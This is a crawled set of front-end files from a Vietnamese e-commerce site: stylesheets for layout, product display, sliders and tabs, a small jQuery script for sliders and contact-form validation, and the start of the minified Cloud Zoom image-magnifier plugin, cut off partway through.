.bottom span{color:#ff0}
div#thongke{width:20%;float:right;font-size:14px;background:#fff;color:#9A9A9A;padding:20px;box-sizing:border-box;margin-top:30px}
div#thongke .td_ft{color:#000;margin-bottom:7px;font-size:15px;text-transform:uppercase;background:url(images/tt_tktc.png) no-repeat;width:246px;height:34px;line-height:27px;margin-left:-22px;margin-top:-22px;padding-left:10px;font-family:'Roboto Condensed',sans-serif}
div#thongke ul{list-style:none}
div#thongke ul li{clear:both;padding:4px 0}
div#thongke ul li img{float:left;margin-right:15px;width:20px;margin-top:4px}
div#thongke ul li span{font-weight:700}
.box-bando{float:left;width:30%;text-align:center;background:url(images/bg_dknt.png) no-repeat;height:238px;padding-top:50px;box-sizing:border-box}
div#doitac{box-sizing:border-box;margin:auto;background:#E4E5E7;padding:20px 0}
div#doitac a img{height:100px;margin:0 5px;border:1px solid #DDD}
div#doitac img:hover{}
.mxh img{margin-left:-12px;transition:all .5s}
.mxh img:hover{transition:all .5s;transform:rotate(-360deg)}
.tt-doitac{background:url(images/tt_doitac.png) no-repeat;padding-left:12px;color:#00A9F7;font-size:15px;font-family:'myFont';height:14px;line-height:14px;margin-bottom:20px}
div.wap_pro{margin:15px auto;clear:both}
.zoom_slick{width:35%;float:left}
.zoom_slick .slick2{border:1px solid #DDD}
.zoom_slick .slick{margin-top:5px}
.zoom_slick .slick img{width:90%;margin:auto;border:1px solid #DDD;box-sizing:border-box;padding:5px}
.zoom_slick .slick img:hover{border:1px solid #F60;opacity:.5;transition:1s}
.product_info{float:right;list-style:none;width:62%}
.product_info li{font-size:13px;border-bottom:1px solid #EEE;padding:6px 0}
.product_info li.ten{color:#03F;font-size:18px}
.product_info li.giacu{font-size:15px;text-decoration:line-through}
.product_info li.gia{color:red;font-size:16px}
.product_info li b{font-weight:400;font-size:14px}
.xemgiohang{color:#E80019;display:block;width:120px;height:30px;text-align:center;line-height:30px;text-align:center;font-weight:700;cursor:pointer;font-size:13px;transition:.4s;margin:auto;margin-top:7px}
.product_info li .dathang{background:#000 url(images/i_cart.png) 10px center no-repeat;color:#fff;display:block;width:100px;height:30px;line-height:30px;text-align:center;padding-left:30px;text-transform:uppercase;font-weight:700;cursor:pointer;font-size:12px;transition:.4s}
.product_info li .dathang:hover{transition:.4s;background:#E00 url(images/i_cart.png) 10px center no-repeat}
span.size{display:inline-block;padding:2px 10px;border:1px solid #DDD;border-radius:3px;margin-right:5px;cursor:pointer}
span.mausac{display:block;float:left;border:1px solid #DDD;width:30px;height:30px;margin-right:5px;cursor:pointer;font-size:0}
span.active_size,span.size:hover,span.mausac:hover,span.active_mausac{border:1px solid #E00}
input.soluong{width:50px;border:1px solid #C7C6C6;padding:2px 0;text-align:center;font-size:15px;margin-right:5px}
table#giohang input{margin:5px 0}
table#giohang input.btn,.click_ajax{background:#DC0018;color:#fff;padding:7px 15px;border:none;cursor:pointer;margin:5px 1px;border-radius:3px}
table#tt td{height:30px}
table#tt td input.t{width:300px;height:20px;margin:3px 0 5px;border:1px solid #DDD}
table#tt td textarea{width:300px}
table#tt span{color:red}
@-webkit-keyframes star {
0%{-webkit-transform:rotate(0) scale(0)}
50%{-webkit-transform:rotate(180deg) scale(1.5)}
100%{-webkit-transform:rotate(360deg) scale(0)}
}
@-o-keyframes star {
0%{-o-transform:rotate(0) scale(0)}
50%{-o-transform:rotate(180deg) scale(1.5)}
100%{-o-transform:rotate(360deg) scale(0)}
}
@-moz-keyframes star {
0%{-moz-transform:rotate(0) scale(0)}
50%{-moz-transform:rotate(180deg) scale(1.5)}
100%{-moz-transform:rotate(360deg) scale(0)}
}
.start-animate{z-index:1.0E+17!important;position:absolute;animation:star linear 1.75s infinite;-moz-animation:star linear 1.75s infinite;-webkit-animation:star linear 1.75s infinite;-o-animation:star linear 1.75s infinite}
@keyframes star {
0%{transform:rotate(0) scale(0)}
50%{transform:rotate(180deg) scale(1.5)}
100%{transform:rotate(360deg) scale(0)}
}
.menu-bootom{margin-top:10px;border-top:1px solid rgba(255,255,255,0.2);padding-top:10px}
.menu-bootom p{}
.menu-bootom p a{color:#fff;font-size:14px;text-decoration:none}
.menu-bootom p:hover > a{color:#efc801}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/slick-theme.css
body_size: 461
content:
@charset "UTF-8";.slick-initialized *{outline:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) center center no-repeat}.slick-prev{opacity:0;transition:.5s;font-size:0;line-height:0;position:absolute;top:50%;display:block;width:35px;height:30px;margin-top:-15px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/fancybox_sprite.png) left -38px no-repeat;z-index:50}.slick-next{opacity:0;transition:.5s;font-size:0;line-height:0;position:absolute;top:50%;display:block;width:35px;height:30px;margin-top:-15px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/fancybox_sprite.png) left -73px no-repeat;z-index:50}.slick:hover .slick-prev,.slick:hover .slick-next{opacity:1;transition:.5s}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:''}[dir='rtl'] .slick-prev:before{content:''}.slick-next{right:0}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:''}[dir='rtl'] .slick-next:before{content:''}.slick-slider{}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:25px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}#slider .slick-prev{font-size:0;line-height:0;opacity:1;z-index:10;position:absolute;top:40%;display:block;width:40px;height:50px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/next.png) center}#slider .slick-next{font-size:0;line-height:0;opacity:1;position:absolute;top:40%;display:block;width:40px;height:50px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/prev.png) center}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/cloudzoom.css
body_size: 181
content:
/*
 Cloud Zoom CSS. (c)2012-2013 Star Plugins.
*/

/* CSS for lens */
img.cloudzoom {
	width:100%;
}
.cloudzoom-lens {
    border:5px solid #DDD;
    width:100px;
    height:100px;
   
    cursor:crosshair;
    z-index: 10;
}
/* CSS for zoom window. */
.cloudzoom-zoom {
    border:1px solid #888;
    width:500px;
    height:200px;
    box-shadow: -0px -0px 10px rgba(0,0,0,0.40);
    z-index:101;
}
/* CSS for zoom window in 'inside' mode. */
.cloudzoom-zoom-inside {
    border:none;
    box-shadow:none;
    z-index:9999;
}

/* CSS for captions */
.cloudzoom-caption {
    display:none;   /* CSS captions should be hidden initially */
    text-align: left;
    background-color:#000;
    color:#fff;
    font-weight:bold;
    padding:10px;
    font-family: sans-serif;
    font-size:11px;
}

/* A blank image */
.cloudzoom-blank {
    background-image:url(blank.png);
}

/* The animated ajax loading image */
.cloudzoom-ajax-loader {
    background-image:url(ajax-loader.gif);
    width:32px;
    height:32px;
}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/tab.css
body_size: -62
content:
div#tabs
{
	background:#FCFCFC;
	border:1px solid #EEEEEE;
	padding:10px;
	margin-top:10px;
	margin-bottom:10px;
}

div#tabs ul#ultabs 
{
	list-style:none;
}
div#tabs ul#ultabs li
{
	float:left;
	color:#000;
	background:#fff;
	padding:8px 20px;
	margin-right:10px;
	cursor:pointer;
	border:1px solid #EEEEEE;
	border-bottom:none;
	font-weight:bold;
	font-size:13px;
}
div#tabs ul#ultabs li.active
{

	background:#D30017;
	color:#fff;
}
div#content_tabs
{
	border:1px solid #EEEEEE;
	border-top:none;
padding:10px;
background:#fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://mayphunsonwagner.vn/js/my_script.js
body_size: 998
content:
<!--Nut Back to top-->
$(document).ready(function() {
   // setTimeout(function(){
	  //  $("#pre-loader").fadeOut(1000);
   // },400);

   $("#slider-banner").slick({
        dots:true,
        slidesToShow:1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        speed:1000,
        responsive: [
            {
                breakpoint:991,
                settings: {
                    slidesToShow : 1,
                }
                },
            {
                breakpoint:767,
                settings: {
                    slidesToShow : 1,
                }
            }
        ]
    });

      $("#slider-doitac").slick({
        dots:true,
        slidesToShow:5,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        speed:1000,
        responsive: [
            {
                breakpoint:991,
                settings: {
                    slidesToShow : 1,
                }
                },
            {
                breakpoint:767,
                settings: {
                    slidesToShow : 1,
                }
            }
        ]
    });

      $("#bxslider-mobile").slick({
        dots:true,
        slidesToShow:1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        speed:1000,
        responsive: [
            {
                breakpoint:991,
                settings: {
                    slidesToShow : 1,
                }
                },
            {
                breakpoint:767,
                settings: {
                    slidesToShow : 1,
                }
            }
        ]
    });
	
	
	
   $('body').append('<div id="toptop" title="Lên đầu trang">Back to Top</div>');
   $(window).scroll(function() {
		if($(window).scrollTop() != 0) {
			$('#toptop').fadeIn();
		} else {
			$('#toptop').fadeOut();
		}
   });
   
   $('#toptop').click(function() {
		$('html, body').animate({scrollTop:0},500);
   });
   
   smoothScrolling();
   function smoothScrolling() { 
	  try {$.browserSelector();
		// Adds window smooth scroll on chrome.
		if ($("html").hasClass("chrome")) {
		  $.smoothScroll();
		}
	  }catch (err) {}	
	}
	
 //   $('#baophu, .close-popup').live('click',function(){
	// 	$('#baophu, .login-popup').fadeOut(300, function(){
	// 		$('#baophu').remove();
	// 		$('.login-popup').remove();
	// 	});			
	// });
});
<!--Nut Back to top-->

<!--Kiểm tra liên hệ-->
function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);		
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){		
		return false;
	}
	if(typeof(text)!='undefined') alert(text);	
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;
			
		}
	}
	return false;
}
function isCharacters(str,text){ 
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);
	
	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function add_popup(str){
	$('body').append('<div class="login-popup"><div class="close-popup"></div><div class="popup_thongbao"><p class="tieude_tb">Thông báo</p><p class="popup_kq">'+str+'</p></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('.login-popup').width($('.popup_thongbao').width()+'px')
	var chieurong = $('.login-popup').width() /2;
	$('.login-popup').css({width:$('.popup_thongbao').width()+'px','margin-left':-chieurong,top:-100+'px'});
	$('.login-popup').animate({top:100+'px'},500);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->	


--- FILE ---
content_type: application/javascript
request_url: https://mayphunsonwagner.vn/js/cloudzoom.js
body_size: 8495
content:
(function(e) {
    function s(a) {
        var b = a.zoom,
            c = a.W,
            g = a.X;
        "body" !== b.options.appendSelector && (c -= b.a.offset().left, g -= b.a.offset().top);
        var d = a.e,
            f = a.g;
        this.data = a;
        this.u = this.b = null;
        this.Ga = 0;
        this.zoom = b;
        this.L = !0;
        this.s = this.interval = this.v = this.p = 0;
        var k = this,
            l;
        k.b = e("<div class='" + a.O + "' style='position:absolute;overflow:hidden'  ></div>");
        var r = k.zoom.u;
        r.attr("style", "height:auto;-webkit-touch-callout:none;position:absolute;max-width:none !important");
        r.attr("data-pin-no-hover", "true");
        "inside" == b.options.position && r.bind("touchstart", function(a) {
            a.preventDefault();
            return !1
        });
        b.options.variableMagnification && r.bind("mousewheel", function(a, b) {
            k.zoom.oa(0.1 * b);
            return !1
        });
        k.u = r;
        r.width(k.zoom.e);
        r.css(b.U, b.V);
        k.b.css(b.U, b.V);
        var p = k.b;
        p.append(r);
        var m = e("<div style='position:absolute;'></div>");
        a.caption ? ("html" == b.options.captionType ? l = a.caption : "attr" == b.options.captionType && (l = e("<div class='cloudzoom-caption'>" + a.caption + "</div>")), l.css("display", "block"), m.css({
            width: d
        }), p.append(m), m.append(l), e(b.options.appendSelector).append(p), this.s = l.outerHeight(), "bottom" == b.options.captionPosition ? m.css("top", f) : (m.css("top", 0), this.Ga = this.s)) : e(b.options.appendSelector).append(p);
        p.css({
            opacity: 0.1,
            width: d,
            height: f + this.s
        });
        this.zoom.F = "auto" === b.options.minMagnification ? Math.max(d / b.a.width(), f / b.a.height()) : b.options.minMagnification;
        this.zoom.D = "auto" === b.options.maxMagnification ? r.width() / b.a.width() : b.options.maxMagnification;
        a = p.height();
        this.L = !1;
        b.options.zoomFlyOut ? (f = b.a.offset(), f.left += b.d / 2, f.top += b.c / 2, p.offset(f), p.width(0), p.height(0), p.animate({
            left: c,
            top: g,
            width: d,
            height: a,
            opacity: 1
        }, {
            duration: b.options.animationTime,
            complete: function() {
                k.L = !0
            }
        })) : (p.offset({
            left: c,
            top: g
        }), p.width(d), p.height(a), p.animate({
            opacity: 1
        }, {
            duration: b.options.animationTime,
            complete: function() {
                k.L = !0
            }
        }))
    }

    function w(a, b, c) {
        this.a = a;
        this.Pa = a[0];
        this.sa = c;
        this.Da = !0;
        var g = this;
        a.bind("error", function() {
            g.sa(a, {
                va: b
            })
        });
        a.bind("load", function() {
            g.Da = !1;
            g.sa(a)
        });
        this.Pa.src = b
    }

    function d(a, b) {
        function c() {
            n.update();
            window.Wa(c)
        }

        function g() {
            var c;
            c = "" != b.image ? b.image : "" + a.attr("src");
            n.Aa();
            b.lazyLoadZoom ? a.bind("touchstart.preload " + n.options.mouseTriggerEvent + ".preload", function() {
                n.S(c, b.zoomImage)
            }) : n.S(c, b.zoomImage)
        }
        var n = this;
        b = e.extend({}, e.fn.CloudZoom.defaults, b);
        var f = d.ya(a, e.fn.CloudZoom.attr);
        b = e.extend({}, b, f);
        1 > b.easing && (b.easing = 1);
        f = a.parent();
        f.is("a") && "" == b.zoomImage && (b.zoomImage = f.attr("href"), f.removeAttr("href"));
        f = e("<div class='" + b.zoomClass + "'</div>");
        e("body").append(f);
        this.V = "translateZ(0)";
        this.U = "-webkit-transform";
        this.ca = f.width();
        this.ba = f.height();
        b.zoomWidth && (this.ca = b.zoomWidth, this.ba = b.zoomHeight);
        f.remove();
        this.options = b;
        this.a = a;
        this.u = null;
        this.g = this.e = this.d = this.c = 0;
        this.K = this.m = null;
        this.j = this.n = 0;
        this.G = {
            x: 0,
            y: 0
        };
        this.$a = this.caption = "";
        this.ha = {
            x: 0,
            y: 0
        };
        this.k = [];
        this.xa = 0;
        this.wa = "";
        this.b = this.A = this.w = null;
        this.na = "";
        this.P = this.Y = this.ea = !1;
        this.I = null;
        this.ma = this.Ua = !1;
        this.l = null;
        this.id = ++d.id;
        this.M = this.Ca = this.Ba = 0;
        this.o = this.h = null;
        this.Ea = this.D = this.F = this.f = this.i = this.pa = 0;
        this.ua(a);
        this.ta = !1;
        this.R = this.C = this.ga = this.fa = 0;
        this.J = !1;
        this.la = 0;
        this.q = "";
        if (a.is(":hidden")) var k = setInterval(function() {
            a.is(":hidden") || (clearInterval(k), g())
        }, 100);
        else g();
        c()
    }

    function x(a, b) {
        var c = b.uriEscapeMethod;
        return "escape" == c ? escape(a) : "encodeURI" == c ? encodeURI(a) : a
    }

    function h(a) {
        for (var b = "", c, g = B("\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74"), d = a[g](0) - 32, e = 1; e < a.length - 1; e++) c = a[g](e), c ^= d & 31, d++, b += String[B("\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65")](c);
        a[g](e);
        return b
    }

    function B(a) {
        return a;
    }

    function y(a) {
        var b = a || window.event,
            c = [].slice.call(arguments, 1),
            g = 0,
            d = 0,
            f = 0;
        a = e.event.fix(b);
        a.type = "mousewheel";
        b.wheelDelta && (g = b.wheelDelta / 120);
        b.detail && (g = -b.detail / 3);
        f = g;
        void 0 !== b.axis && b.axis === b.HORIZONTAL_AXIS && (f = 0, d = -1 * g);
        void 0 !== b.wheelDeltaY && (f = b.wheelDeltaY / 120);
        void 0 !== b.wheelDeltaX && (d = -1 * b.wheelDeltaX / 120);
        c.unshift(a, g, d, f);
        return (e.event.dispatch || e.event.handle).apply(this, c)
    }
    var t = ["DOMMouseScroll", "mousewheel"];
    if (e.event.fixHooks)
        for (var q = t.length; q;) e.event.fixHooks[t[--q]] = e.event.mouseHooks;
    e.event.special.mousewheel = {
        setup: function() {
            if (this.addEventListener)
                for (var a = t.length; a;) this.addEventListener(t[--a], y, !1);
            else this.onmousewheel = y
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var a = t.length; a;) this.removeEventListener(t[--a], y, !1);
            else this.onmousewheel = null
        }
    };
    e.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    });
    window.Wa = function() {
        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(a) {
            window.setTimeout(a, 20)
        }
    }();
    var q = document.getElementsByTagName("script"),
        v = q[q.length - 1].src.lastIndexOf("/");
    "undefined" != typeof window.CloudZoom || q[q.length - 1].src.slice(0, v);
    var q = window,
        C = q[h("8^ltxhtqq&")],
        u = !0,
        D = !1,
        E = h("%KISIYZ2"),
        v = h(".^ZBRZRGPR?").length,
        z = !1,
        A = !1;
    5 == v ? A = !0 : 4 == v && (z = !0);
    d.ia = e(window).width();
    e(window).bind("resize.cloudzoom orientationchange.cloudzoom", function() {
        d.ia = e(this).width()
    });
    d.prototype.N = function() {
        return "inside" === this.options.zoomPosition || d.ia <= this.options.autoInside ? !0 : !1
    };
    d.prototype.update = function() {
        var a = this.h;
        null != a && (this.r(this.G, 0), this.f != this.i && (this.i += (this.f - this.i) / this.options.easing, 1E-4 > Math.abs(this.f - this.i) && (this.i = this.f), this.Ta()), a.update())
    };
    d.id = 0;
    d.prototype.Na = function(a) {
        var b = this.na.replace(/^\/|\/$/g, "");
        if (0 == this.k.length) return {
            href: this.options.zoomImage,
            title: this.a.attr("title")
        };
        if (void 0 != a) return this.k;
        a = [];
        for (var c = 0; c < this.k.length && this.k[c].href.replace(/^\/|\/$/g, "") != b; c++);
        for (b = 0; b < this.k.length; b++) a[b] = this.k[c], c++, c >= this.k.length && (c = 0);
        return a
    };
    d.prototype.getGalleryList = d.prototype.Na;
    d.prototype.T = function() {
        clearTimeout(this.pa);
        null != this.o && this.o.remove()
    };
    d.prototype.Aa = function() {
        var a = this;
        "click" != a.options.mouseTriggerEvent && (this.Ua || this.a.bind("mouseover.prehov mousemove.prehov mouseout.prehov", function(b) {
            a.I = "mouseout" == b.type ? null : {
                pageX: b.pageX,
                pageY: b.pageY
            }
        }))
    };
    d.prototype.Ka = function() {
        this.I = null;
        this.a.unbind("mouseover.prehov mousemove.prehov mouseout.prehov")
    };
    d.prototype.S = function(a, b) {
        var c = this;
        c.a.unbind("touchstart.preload " + c.options.mouseTriggerEvent + ".preload");
        c.Aa();
        this.T();
        e(this.options.appendSelector).children(".cloudzoom-fade-" + c.id).remove();
        null != this.A && (this.A.cancel(), this.A = null);
        null != this.w && (this.w.cancel(), this.w = null);
        this.na = "" != b && void 0 != b ? b : a;
        this.P = this.Y = !1;
        !c.options.galleryFade || !c.ea || c.N() && null != c.h || (c.l = e(new Image).css({
            position: "absolute",
            left: 0,
            top: 0
        }), c.l.attr("src", c.a.attr("src")), c.l.width(c.a.width()), c.l.height(c.a.height()), "body" === c.options.appendSelector && c.l.offset(c.a.offset()), c.l.addClass("cloudzoom-fade-" + c.id), e(c.options.appendSelector).append(c.l));
        this.Sa();
        var g = e(new Image);
        this.w = new w(g, a, function(a, b) {
            c.w = null;
            e(c.options.appendSelector).children(".cloudzoom-fade-" + c.id).fadeOut(c.options.fadeTime, function() {
                e(this).remove();
                c.l = null
            });
            void 0 !== b ? (c.T(), c.options.errorCallback({
                $element: c.a,
                type: "IMAGE_NOT_FOUND",
                data: b.va
            })) : (c.P = !0, c.a.attr("src", g.attr("src")), c.za())
        })
    };
    d.prototype.Sa = function() {
        var a = this;
        a.pa = setTimeout(function() {
            a.o = e("<div class='cloudzoom-ajax-loader' style='position:absolute;left:0px;top:0px'/>");
            e(a.options.appendSelector).append(a.o);
            var b = a.o.width(),
                g = a.o.height(),
                b = a.a.offset().left + a.a.width() / 2 - b / 2,
                g = a.a.offset().top + a.a.height() / 2 - g / 2;
            "body" !== a.options.appendSelector && (b -= a.a.offset().left, g -= a.a.offset().top);
            a.o.css({
                left: b,
                top: g
            })
        }, 250);
        var b = e(new Image);
        this.u = b;
        b.attr("id", "cloudzoom-zoom-image-" + a.id);
        this.A = new w(b, this.na, function(b, g) {
            a.e = b[0].width;
            a.g = b[0].height;
            a.A = null;
            d.browser.Ma && -1 < navigator.userAgent.toLowerCase().indexOf("firefox/35") && (console.log("FF35"), b.css({
                opacity: 0,
                width: "1px",
                height: "auto",
                position: "absolute",
                top: e(window).scrollTop() + "px",
                left: e(window).scrollLeft() + "px"
            }), e("body").append(b));
            void 0 !== g ? (a.T(), a.options.errorCallback({
                $element: a.a,
                type: "IMAGE_NOT_FOUND",
                data: g.va
            })) : (a.Y = !0, a.za())
        })
    };
    d.prototype.loadImage = d.prototype.S;
    d.prototype.Ia = function() {
        alert("Cloud Zoom API OK")
    };
    d.prototype.apiTest = d.prototype.Ia;
    d.prototype.t = function() {
        null != this.h && (this.options.touchStartDelay && (this.J = !0), this.h.da(), this.a.trigger("cloudzoom_end_zoom"));
        this.h = null
    };
    d.prototype.da = function() {
        e(document).unbind("mousemove." + this.id);
        this.a.unbind();
        null != this.b && (this.b.unbind(), this.t());
        this.a.removeData("CloudZoom");
        e(this.options.appendSelector).children(".cloudzoom-fade-" + this.id).remove();
        this.ta = !0
    };
    d.prototype.destroy = d.prototype.da;
    d.prototype.Ja = function(a) {
        if (!this.options.hoverIntentDelay) return !1;
        0 === this.C && (this.C = (new Date).getTime(), this.fa = a.pageX, this.ga = a.pageY);
        var b = a.pageX - this.fa,
            c = a.pageY - this.ga,
            b = Math.sqrt(b * b + c * c);
        this.fa = a.pageX;
        this.ga = a.pageY;
        a = (new Date).getTime();
        b <= this.options.hoverIntentDistance ? this.R += a - this.C : this.C = a;
        if (this.R < this.options.hoverIntentDelay) return !0;
        this.R = this.C = 0;
        return !1
    };
    d.prototype.$ = function() {
        var a = this;
        this.q = "";
        a.a.bind(a.options.mouseTriggerEvent + ".trigger", function(b) {
            if ("touch" !== a.q && (a.q = "mouse", !a.aa() && null == a.b && !a.Ja(b))) {
                var c = a.a.offset();
                b = new d.H(b.pageX - c.left, b.pageY - c.top);
                a.Q();
                a.B();
                a.r(b, 0);
                a.G = b
            }
        })
    };
    d.prototype.aa = function() {
        if (this.ta || !this.Y || !this.P || d.ia <= this.options.disableOnScreenWidth || "touch" === this.q && this.J) return !0;
        if (!1 === this.options.disableZoom) return !1;
        if (!0 === this.options.disableZoom) return !0;
        if ("auto" == this.options.disableZoom) {
            if (!isNaN(this.options.maxMagnification) && 1 < this.options.maxMagnification) return !1;
            if (this.a.width() >= this.e) return !0
        }
        return !1
    };
    d.prototype.za = function() {
        var a = this;
        if (a.Y && a.P) {
            this.ra();
            a.e = a.a.width() * this.i;
            a.g = a.a.height() * this.i;
            this.T();
            this.ka();
            null != a.h && (a.t(), a.B(), a.K.attr("src", x(this.a.attr("src"), this.options)), a.r(a.ha, 0));
            if (!a.ea) {
                a.ea = !0;
                e(document).bind("MSPointerUp pointerup mousemove." + this.id, function(b) {
                    if (null != a.b) {
                        var c = a.a.offset(),
                            g = !0,
                            c = new d.H(b.pageX - Math.floor(c.left), b.pageY - Math.floor(c.top));
                        if (-1 > c.x || c.x > a.d || 0 > c.y || c.y > a.c) g = !1, a.options.permaZoom || (a.b.remove(), a.t(), a.b = null);
                        a.ma = !1;
                        if ("MSPointerUp" === b.type || "pointerup" === b.type) a.ma = !0;
                        g && (a.G = c)
                    }
                });
                a.$();
                var b = 0,
                    c = 0,
                    g = 0,
                    n = function(a, b) {
                        return Math.sqrt((a.pageX - b.pageX) * (a.pageX - b.pageX) + (a.pageY - b.pageY) * (a.pageY - b.pageY))
                    };
                a.a.css({
                    "-ms-touch-action": "none",
                    "-ms-user-select": "none",
                    "-webkit-user-select": "none",
                    "-webkit-touch-callout": "none"
                });
                var f = !1;
                a.a.bind("touchstart touchmove touchend", function(b) {
                    "touchstart" == b.type && (f = !0);
                    "touchmove" == b.type && (f = !1);
                    "touchend" == b.type && f && (a.Fa(), f = !1)
                });
                a.options.touchStartDelay && (a.J = !0, a.a.bind("touchstart touchmove touchend", function(b) {
                    if (a.J) {
                        a.q = "touch";
                        if ("touchstart" === b.type) clearTimeout(a.la), a.la = setTimeout(function() {
                            a.J = !1;
                            a.a.trigger(b)
                        }, 100);
                        else if (clearTimeout(a.la), "touchend" === b.type) return !1;
                        return !0
                    }
                }));
                a.a.bind("touchstart touchmove touchend", function(e) {
                    a.q = "touch";
                    if (a.aa()) return !0;
                    var f = e.originalEvent,
                        k = a.a.offset(),
                        m = {
                            x: 0,
                            y: 0
                        },
                        h = f.type;
                    if ("touchend" == h && 0 == f.touches.length) return a.ja(h, m), !1;
                    m = new d.H(f.touches[0].pageX - Math.floor(k.left), f.touches[0].pageY - Math.floor(k.top));
                    a.G = m;
                    if ("touchstart" == h && 1 == f.touches.length && null == a.b) return a.ja(h, m), !1;
                    2 > b && 2 == f.touches.length && (c = a.f, g = n(f.touches[0], f.touches[1]));
                    b = f.touches.length;
                    2 == b && a.options.variableMagnification && (f = n(f.touches[0], f.touches[1]) / g, a.f = a.N() ? c * f : c / f, a.f < a.F && (a.f = a.F), a.f > a.D && (a.f = a.D));
                    a.ja("touchmove", m);
                    e.preventDefault();
                    e.stopPropagation();
                    return e.returnValue = !1
                });
                if (null != a.I) {
                    if (a.aa()) return;
                    var k = a.a.offset(),
                        k = new d.H(a.I.pageX - k.left, a.I.pageY - k.top);
                    a.Q();
                    a.B();
                    a.r(k, 0);
                    a.G = k
                }
            }
            a.Ka();
            a.a.trigger("cloudzoom_ready")
        }
    };
    d.prototype.ja = function(a, b) {
        switch (a) {
            case "touchstart":
                if (null != this.b) break;
                clearTimeout(this.interval);
                this.Q();
                this.B();
                this.r(b, this.j / 2);
                this.update();
                break;
            case "touchend":
                clearTimeout(this.interval);
                null == this.b || this.options.permaZoom || (this.b.remove(), this.b = null, this.t());
                break;
            case "touchmove":
                null == this.b && (clearTimeout(this.interval), this.Q(), this.B())
        }
    };
    d.prototype.Ta = function() {
        var a = this.i;
        if (null != this.b) {
            var b = this.h;
            this.n = b.b.width() / (this.a.width() * a) * this.a.width();
            this.j = b.b.height() / (this.a.height() * a) * this.a.height();
            this.j -= b.s / a;
            this.m.width(this.n);
            this.m.height(this.j);
            this.r(this.ha, 0)
        }
    };
    d.prototype.oa = function(a) {
        this.f += a;
        this.f < this.F && (this.f = this.F);
        this.f > this.D && (this.f = this.D)
    };
    d.prototype.ua = function(a) {
        this.caption = null;
        "attr" == this.options.captionType ? (a = a.attr(this.options.captionSource), "" != a && void 0 != a && (this.caption = a)) : "html" == this.options.captionType && (a = e(this.options.captionSource), a.length && (this.caption = a.clone(), a.css("display", "none")))
    };
    d.prototype.Oa = function(a, b) {
        if ("html" == b.captionType) {
            var c;
            c = e(b.captionSource);
            c.length && c.css("display", "none")
        }
    };
    d.prototype.ra = function() {
        this.f = this.i = "auto" === this.options.startMagnification ? this.e / this.a.width() : this.options.startMagnification
    };
    d.prototype.B = function() {
        var a = this;
        e(window).unbind("contextmenu.cloudzoom");
        a.options.touchStartDelay && e(window).bind("contextmenu.cloudzoom", function(a) {
            var b = e(a.target);
            if (b.parent().hasClass("cloudzoom-lens") || b.parent().hasClass("cloudzoom-zoom-inside")) return a.preventDefault(), !1
        });
        a.a.trigger("cloudzoom_start_zoom");
        this.ra();
